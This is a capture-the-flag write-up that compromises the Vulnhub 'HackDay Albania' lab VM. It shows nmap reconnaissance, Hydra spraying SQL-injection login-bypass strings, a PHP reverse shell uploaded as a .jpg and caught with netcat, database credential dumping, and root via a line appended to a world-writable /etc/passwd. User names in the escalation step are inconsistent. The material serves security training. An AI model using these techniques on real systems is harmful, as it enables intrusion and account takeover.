Background
This write-up covers the HackDay Albania CTF on Vulnhub.com
Reconnaissance
In the reconnaissance stage of a PenTest it's best to not make too much noise. I like to use NetDiscover for some light reconnaissance:
root@kali:~# netdiscover -r 192.168.56.0/24
Currently scanning: Finished! | Screen View: Unique Hosts
3 Captured ARP Req/Rep packets, from 3 hosts. Total size: 180
_____________________________________________________________________________
IP At MAC Address Count Len MAC Vendor / Hostname
-----------------------------------------------------------------------------
192.168.56.1 0a:00:27:00:00:00 1 60 Unknown vendor
192.168.56.100 08:00:27:a6:f4:60 1 60 Cadmus Computer Systems
192.168.56.103 08:00:27:98:0d:5f 1 60 Cadmus Computer Systems
The only unknown MAC address on my host-only network has the IP address of 192.168.56.103
Now that we have identified our target let's make some noise with NMAP:
root@kali:~# nmap -sSVC -p- 192.168.56.103
Starting Nmap 7.01 ( https://nmap.org ) at 2016-12-23 14:40 EST
mass_dns: warning: Unable to determine any DNS servers. Reverse DNS is disabled. Try using --system-dns or specify valid servers with --dns-servers
Nmap scan report for 192.168.56.103
Host is up (0.00012s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 39:76:a2:f0:82:5f:1f:75:0d:e4:c4:c5:a7:48:b1:58 (RSA)
|_ 256 21:fe:63:45:2c:cb:a1:f1:b6:ba:36:dd:ed:d3:d9:48 (ECDSA)
8008/tcp open http Apache httpd 2.4.18 ((Ubuntu))
| http-robots.txt: 26 disallowed entries (15 shown)
| /rkfpuzrahngvat/ /slgqvasbiohwbu/ /tmhrwbtcjpixcv/
| /vojtydvelrkzex/ /wpkuzewfmslafy/ /xqlvafxgntmbgz/ /yrmwbgyhouncha/
| /zsnxchzipvodib/ /atoydiajqwpejc/ /bupzejbkrxqfkd/ /cvqafkclsyrgle/
|_/unisxcudkqjydw/ /dwrbgldmtzshmf/ /exschmenuating/ /fytdinfovbujoh/
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: HackDay Albania 2016
MAC Address: 08:00:27:98:0D:5F (Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 11.12 seconds
Interesting. So we have SSH on port 22 and an Apache Web Server running on port 8008. There is a robots.txt file disallowing a few directories. Lets take a look at what the web server is serving on port 8008:

A quick trip to Google Translate and it appears this popup says: "If I am, I know where to go ;)" Perhaps this means Mr. Robot would know where to go? Maybe it's time to take a closer look at that robots.txt file…
root@kali:~# curl http://192.168.56.103:8008/robots.txt
Disallow: /rkfpuzrahngvat/
Disallow: /slgqvasbiohwbu/
Disallow: /tmhrwbtcjpixcv/
Disallow: /vojtydvelrkzex/
Disallow: /wpkuzewfmslafy/
Disallow: /xqlvafxgntmbgz/
Disallow: /yrmwbgyhouncha/
Disallow: /zsnxchzipvodib/
Disallow: /atoydiajqwpejc/
Disallow: /bupzejbkrxqfkd/
Disallow: /cvqafkclsyrgle/
Disallow: /unisxcudkqjydw/
Disallow: /dwrbgldmtzshmf/
Disallow: /exschmenuating/
Disallow: /fytdinfovbujoh/
Disallow: /gzuejogpwcvkpi/
Disallow: /havfkphqxdwlqj/
Disallow: /ibwglqiryexmrk/
Disallow: /jcxhmrjszfynsl/
Disallow: /kdyinsktagzotm/
Disallow: /lezjotlubhapun/
Disallow: /mfakpumvcibqvo/
Disallow: /ngblqvnwdjcrwp/
Disallow: /ohcmrwoxekdsxq/
Disallow: /pidnsxpyfletyr/
Disallow: /qjeotyqzgmfuzs/
DIRB didn't return anything interesting. I think it's time to take a look at some of the pages in the robots.txt
All but one of the pages had the below raptor meme. The Albanian translates to "Is this the right directory? Or a Jerk?"

Looks like there is a "Very Secure Bank" app: http://192.168.56.103:8008/unisxcudkqjydw/vulnbank/client/login.php Somehow I don't beleieve this is going to be very secure...

Gaining Access
After testing a few common username/password combinaitions and basic SQL injection I get the below error. It look like it's time to fire up SQLMAP and see if we can break in that way. SQLMAP is one of my favorite tools for testing for SQL injection vulnernabilities. However, it looks like SQLMAP won't be able to help out today.

I kept striking out with manual SQL injection. To speed up the process I took my list of common SQL injection commands and fed it into THC Hydra and BOOM, we are in:
root@kali:~# hydra -L /root/Desktop/SQLAuthBypass.txt -P /root/Desktop/SQLAuthBypass.txt 192.168.56.103 http-post-form "/unisxcudkqjydw/vulnbank/client/login.php:username=^USER^&password=^PASS^&Login=Login:Invalid Credentials" -s 8008
Hydra v8.2 (c) 2016 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2017-01-02 16:37:58
[DATA] max 16 tasks per 1 server, overall 64 tasks, 2209 login tries (l:47/p:47), ~2 tries per task
[DATA] attacking service http-post-form on port 8008
[8008][http-post-form] host: 192.168.56.103 login: admin' -- password: or 1=1#
[8008][http-post-form] host: 192.168.56.103 login: admin' or '1'='1'-- password: or 1=1#
[STATUS] 1422.00 tries/min, 1422 tries in 00:01h, 787 to do in 00:01h, 16 active
1 of 1 target successfully completed, 2 valid passwords found
Hydra (http://www.thc.org/thc-hydra) finished at 2017-01-02 16:39:28
It looks like there is a way for us to "contact support" and upload a file. However, it appears we can only upload .jpgs because the company has recently been hacked. It seems like the site is just checking to see if the uploaded file ends in a .jpg extension. Lets see what happens if I upload PenTest Monkey's PHP reverse shell with a .jpg extension. We will start NetCat listening with the below command:
root@kali:~# nc -v -n -l -p 1336
listening on [any] 1336 ...
connect to [192.168.56.102] from (UNKNOWN) [192.168.56.103] 42114
Linux hackday 4.4.0-53-generic #74-Ubuntu SMP Fri Dec 2 15:59:10 UTC 2016 x86_64 x86_64 x86_64 GNU/Linux
23:21:33 up 2:45, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$
And we're in! Looks like we have an Apache service account. Lets spawn a interactive shell using Python:
$ python3 -c 'import pty; pty.spawn("/bin/sh")'
Now it's time to get root. I tried a DirtyCow exploit but it appeared as if the vulnerability was already patched. In the config.php file there is a root password for the MySQL database.
$db_host = "127.0.0.1";
$db_name = "bank_database";
$db_user = "root";
$db_password = "NuCiGoGo321";
Let's take look in the database and see if there is anything useful:
mysql> show databases;
show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| bank_database |
| mysql |
| performance_schema |
| sys |
| vulnbank |
+--------------------+
6 rows in set (0.00 sec)
mysql> use bank_database;
use bank_database;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> show tables;
show tables;
+-------------------------+
| Tables_in_bank_database |
+-------------------------+
| klienti |
| tickets |
+-------------------------+
2 rows in set (0.00 sec)
mysql> select * from klienti;
select * from klienti;
+----+-------------+---------+---------+----------+------------+
| ID | emer | mbiemer | bilanci | username | password |
+----+-------------+---------+---------+----------+------------+
| 1 | Charles D. | Hobson | 1000000 | hobson | Charles123 |
| 2 | Jeffery | Fischer | 120000 | jeff | jeff321 |
+----+-------------+---------+---------+----------+------------+
2 rows in set (0.00 sec)
Privilege Escalation
Unfortuantely none of the database passwords, or the MySQL root password, can be used to elevate our access. At this point I got stuck for a while. I started looking through g0tmi1k's Basic Linux Priviledge Escalation guide and after a lot of seaching I found that the passwd file is writeable!
$ find / -perm -0002 -type f -print -xdev 2>/dev/null
find / -perm -0002 -type f -print -xdev 2>/dev/null
/etc/passwd
After reading up on the formatting of the Linux passwd file I executed the below command to change the password of taviso and login with a new password:
echo 'jb:$6$ZSilPwLm63OxcZ$V.qx9BNPaxRf12DioUjy7.UjIOjPDJapGLxIiaSVssqytitJtmzs9DWYAOu5zWIdu/EqmpdLYPktW5XlRgFPG.:0:0:jb,,,:/home/taviso:/bin/bash' >> /etc/passwd
$ su - jb
su - jb
Password: pwn
dfoot@hackday:~#
And the flag is sitting in the root directory:
dfoot@hackday:/root# id
id
uid=0(dfoot) gid=0(root) groups=0(root)
dfoot@hackday:/root# cat flag.txt
cat flag.txt
Urime,
Tani nis raportin!
d5ed38fdbf28bc4e58be142cf5a17cf5